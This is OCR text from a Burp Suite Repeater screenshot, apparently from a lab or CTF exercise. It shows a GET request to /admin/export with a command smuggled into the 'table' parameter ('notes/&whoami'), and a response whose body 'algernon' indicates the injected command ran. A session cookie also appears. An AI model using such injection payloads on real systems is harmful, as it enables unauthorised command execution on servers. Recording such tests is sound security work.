 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × +
Send Cancel < > Target: http://10.10.10.25:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin/export?table=notes%2f%26whoami HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.10.25:8000/admin
9 Cookie: connect.sid=
s%3A5f9b2800-6234-11ef-a20d-734209d21fbc.v6agRppd%2FOvxeIL85NuFvyrJT8ts
B%2BPwZgjQQCHCJDA
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: private, no-cache, no-store, must-revalidate
4 Expires: -1
5 Pragma: no-cache
6 Content-Type: application/octet-stream; charset=utf-8
7 Content-Disposition: attachment; filename="&whoami-1724516953620"
8 Content-Length: 9
9 ETag: W/"9-5UOzwiPoyM8nF72zo+FX9R+fQ8U"
10 Date: Sat, 24 Aug 2024 16:29:13 GMT
11 Connection: keep-alive
12
13 algernon
14
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 10
Inspector
Notes
? Search 0 highlights
? Search 0 highlights